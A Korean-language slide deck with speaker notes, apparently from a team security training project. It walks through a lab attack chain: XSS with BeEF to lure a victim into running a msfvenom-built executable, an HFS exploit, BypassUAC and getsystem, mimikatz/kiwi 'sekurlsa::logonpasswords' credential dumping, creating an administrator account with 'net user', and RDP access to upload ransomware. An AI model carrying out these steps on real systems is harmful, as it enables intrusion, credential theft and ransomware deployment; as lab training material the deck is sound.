Slide 1
EQST를 활용한
보안 실무 프로젝트
2조 – 강한성 김태완 박광용 우채윤 최두영 최하진
Notes:
안녕하세요 저희는 이번에 eqst를 활용한 보안 실무 프로젝트를 발표하게 된 2조입니다

Slide 2
CONTENTS
01
팀원 소개
팀원 소개 및 역할
02
인프라 구성
03
시나리오 1
관리자 시스템 침투 및 랜섬웨어 배포
04
시나리오 2
데이터베이스 탈취 및 변조
Notes:
목차로는 팀원소개 인프라구성 시나리오일 시나리오이 순으로 진행하겠습니다

Slide 3
01
팀원 소개
Notes:
먼저 팀원소개입니다

Slide 4


팀원 소개
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
💣
강한성 – 공격
김태완 – 공격
최두영 – 공격
ㆍ시나리오 1 수행
ㆍ크로스 사이트 스크립트
ㆍHFS 취약점 공격
ㆍ관리자 권한 획득 ㆍ랜섬웨어 공격
ㆍ문서 작업
ㆍ시나리오 2 수행
ㆍSQLi 공격
ㆍ관리자 권한 획득
ㆍ파일 업로드 공격
ㆍ문서 작업
ㆍ시나리오 2 수행
ㆍ파일 업로드 공격
ㆍ웹사이트 변조
ㆍ관리자 권한 획득
ㆍ문서 작업
박광용 – 대응
우채윤 – 팀장, 대응
최하진 – 대응
🕶
ㆍDEV 로그 탐지 및 분석
ㆍSnort 룰 작성
ㆍ랜섬웨어 대응 기법
ㆍ파일 업로드 대응 기법
ㆍHFS 취약점 대응 기법
ㆍ문서 작업
ㆍMINT 로그 탐지 및 분석
ㆍSnort 룰 작성
ㆍ방화벽 설정 및 관리
ㆍXSS 대응 기법
ㆍ파일 업로드 대응 기법
ㆍ문서 작업
ㆍDMZ 로그 탐지 및 분석
ㆍSnort 룰 작성
ㆍ방화벽 설정 및 관리
ㆍSQLi 대응 기법
ㆍ파일 업로드 대응 기법
ㆍ문서 작업
Notes:
시나리오1을 맡은 강한성 시나리오2를 맡은 김태완 최두영으로 공격팀이 구성되고 데브로그탐지및분석 hfs취약점대응등을 맡은 박광용 민트로그탐지및분석과 xss대응 등을맡은 우채윤 디엠지로그탐지및분석과 sqli대응등을 맡은 최하진으로 대응팀을 구성하였습니다

Slide 5
02
인프라 구성
Notes:
다음은 인프라구성입니다

Slide 6









인프라 구성
192.168.111.0/24
route-wan-net
10.44.44.0/24
route-att-net
1
1
dhcp
44
1
인터넷
공격자
10.0.0.0/24
route-fw-net
254
10.0.10.0/24
dmz-net
100
1
1
2
100
DB
bWAPP
1
10.0.100.0/24
soc-net
1
10.0.150.0/24
dev-net
2
정보 보호 본부
IT 개발 본부
2
Notes:
다음과 같습니다.

Slide 7
03
시나리오 1
관리자 시스템 침투 및 랜섬웨어 배포
터널링을 위한 XSS 공격
세션을 연결하기 위한 HFS 공격
관리자 권한을 획득하기 위한 BYBASSUAC 공격
랜섬웨어 공격
취약점 대응
Notes:
시나리오일 관리자 시스템침투및랜섬웨어배포입니다

Slide 8



시나리오 1
Beef
1. 터널링을 위한 XSS 공격
7. 원격 접속 및 랜섬웨어 공격
Rdesk 3389 포트
공격자
4. 포트포워딩, 포트 확인
내부 정보 수집
(XSS)
3. meterpreter로 연결
XSS 4444 포트
6. 포트포워딩,
계정 생성 및 권한 상승
(HFS, BYPASSUAC)
5. meterpreter로 연결
HFS 2222 포트
2. 악성 파일 다운로드
meterpreter
개발 관리자
(dev)
내부 망
Notes:
먼저공격자가 터널링을 위한 xss공격을 진행하고 비프를통한 악성파일 다운로드를 진행시킵니다 엑세스사사사사포트를 메파프리터로 연결 포트포워딩후 포트를확인하여 내부정보를 수집합니다 다음으로 hfs 2222포트를 메타프리터로 연결하여 포트포워딩한 계정생성 후 권한상승을 진행시킵니다.

Slide 9


터널링을 위한 XSS 공격
정보 수집을 위한 악성 스크립트 등록
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
사회공학 기법을 사용하기 위해 beef 실행
공격자가 정보를 수집하기 위해 악성스크립트를 게시판에 등록
Notes:
정보수집을위해 사회공학기법으로 비프를 실행 공격자가 악성스크립트를 게시판에 등록합니다

Slide 10



터널링을 위한 XSS 공격
악성 파일 생성 및 Beef를 사용한 악성 파일 다운로드 유도
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
msfvenom을 이용하여 security22.exe 악성 파일을 생성
Beef 페이지에서 사회공학적 기법으로 공격자 아이피를 세팅하여 피해자가 설치를 유도하도록 세팅
Notes:
공격자는 엠에스에프베놈을 이용하여 이엑스이악성파일을 생성 비프페이지에서 사회공학적 기법으로 공격자 아이피를 세팅하여 피해자가 설치를 유도하도록 세팅합니다

Slide 11


터널링을 위한 XSS 공격
세션 연결을 위한 핸들러 생성
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
피해자 세션에 연결하기 위해 msfconsole 실행
XSS 공격을 위한 페이로드, 공격자 ip, 공격자가 사용할 포트 설정 및 공격
Notes:
피해자 세션에 연결하기 위해 엠에스에프콘솔을 실행 엑세스공격을 위한 페이로드 공격자아이피 공격자가 사용할 포트를 설정한 후 익스플로잇으로 공격합니다

Slide 12


터널링을 위한 XSS 공격
피해자 네트워크 및 사용 중인 포트 확인
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
피해자 네트워크 및 사용 중인 포트를 확인하기 위해 netstat -n 사용 -> 파일 서버 hfs.exe와 원격 접속이 동작 중임을 확인
파일 서버 hfs를 사용 중인 피해자와 세션을 연결하기 위해 공격자 포트와 hfs 포트를 터널링
Notes:
피해자 네트워크 및 사용중인 포트를 사용하기 위해 넷스테이트 대쉬엔 명령을 사용 파일서버의 hfs와 원격 접속이 동작중임을 확인 파일 서버 hfs를 사용중인 피해자와 세션을 연결하기 위해 공격자포트와 hfs포트를 터널링

Slide 13


세션을 연결하기 위한 HFS 공격
세션 연결을 위한 핸들러 생성
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
피해자와 세션을 연결하기 위해 HFS 취약점을 이용하여 페이로드, localhost, 터널링 된 포트, srvport 변경 및 공격
Notes:
피해자와 세션을 연결하기 위해 hfs취약점을 이용하여 페이로드 로컬호스트 터널링된포트 에스알브이포트 변경후 익스플로잇하여 공격합니다

Slide 14


관리자 권한을 획득하기 위한 BYPASSUAC 공격
관리자 권한 획득을 위한 핸들러 생성
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
관리자 권한 탈취를 위해 BYPASSUAC 페이로드 가져오기
공격을 위해 세션 번호 입력 및 공격
Notes:
관리자 권한 탈취를 위해 바이패스유에이씨 페이로드를 가져온 후 공격을 위한 세션번호를 입력후 익스플로잇하여 공격합니다

Slide 15

관리자 권한을 획득하기 위한 BYPASSUAC 공격
관리자 권한 획득
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
getsystem을 이용해서 관리자 권한 획득
getuid를 이용하여 권한 획득 확인
Notes:
관리자 권한을 흭득하기 위해 겟시스템을 사용 겟유아이디를 이용하여 권한 흭득을 확인합니다

Slide 16


관리자 권한을 획득하기 위한 BYPASSUAC 공격
계정 정보 및 비밀번호 탈취
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
kiwi를 불러와서 kiwi_cmd ”sekurlsa::logonpasswords” 입력하여 계정 정보 및 비밀번호 탈취
ID : IEUser, PW : Passw0rd! 계정 정보 확인
Notes:
계정정보 및 비밀번호를 탈취하기 위해 키위를 불러와 서큐얼엘에스에이 로그온패스워드를 입력 계정정보를 확인

Slide 17

관리자 권한을 획득하기 위한 BYPASSUAC 공격
계정 생성
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
획득한 관리자 권한을 이용하여 net user hacker1 hacker1 /add를 입력하여 계정 생성 및 administrators 등록
Notes:
흭득한 관리자 권한을 이용하여 계정생성 및 어드미니스트레이터에 등록

Slide 18


랜섬웨어 공격
원격 접속을 위한 포트포워딩
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
피해자와 원격 접속을 위해 공격자 3389 포트와 피해자가 원격 접속을 위해 열어 둔 3389 포트를 터널링
랜섬웨어 파일을 피해자 컴퓨터에 업로드
Notes:
공격대상과 원격 접속을 위해 공격자 3389포트와 대상자 원격 접속을 위해 열어둔 3389포트를 터널링 랜섬웨어 파일을 대상 PC에 업로드합니다

Slide 19


랜섬웨어 공격
원격 접속
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
터널링한 포트 3389를 사용하여 rdesktop 명령어를 사용하여 원격접속
kiwi로 탈취한 계정 정보로 로그인
Notes:
터널링한 3389포를 사용하여 알데스크탑 명령어를 사용하여 원격접속 키위로 탈취한 계정 정보로 로그인

Slide 20
